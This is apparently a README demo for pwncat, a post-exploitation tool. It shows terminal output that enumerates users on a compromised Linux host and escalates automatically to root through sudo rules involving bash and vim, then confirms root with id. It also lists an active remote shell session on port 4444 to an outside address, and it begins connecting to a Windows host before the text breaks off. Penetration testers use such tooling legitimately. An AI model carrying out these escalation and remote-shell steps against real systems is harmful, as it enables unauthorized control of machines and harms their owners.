 README MIT license
pwncat
- User(uid=110, name='landscape' )
- User(uid=111, name='pollinate' )
- User(uid=999, name='systemd-coredump' )
- User(uid=998, name='lxd')
- User(uid=1000, name='caleb')
- User(uid=1001, name='john')
(local) pwncat$ escalate list
- shell as john via /bin/bash (SUDO) from caleb (linux.enumerate.software.sudo.rules )
(local) pwncat$ escalate run -u root --recursive
[21:06:58] escalation to root successful using: manager.py:482
- shell as john via /bin/bash (SUDO) from caleb (linux.enumerate.software.sudo.rules )
- shell as root via /usr/bin/vim (SUDO) from (linux.enumerate.software.sudo.rules )
(local) pwncat $
(remote) root@pwncat-ubuntu :/root$ id
uid=0(root) gid=0(root) groups=0(root)
(remote) root@pwncat-ubuntu :/root$
(local) pwncat$ sessions
Active Sessions
User Host ID Platform Type Address
*0 root 95104264cd6cc9f0c772b68f8914efb8 linux Connect 142.93.119.19 :4444
(local) pwncat$ connect -m windows 192.168.122.
Active Session: 142.93.119.19 :4444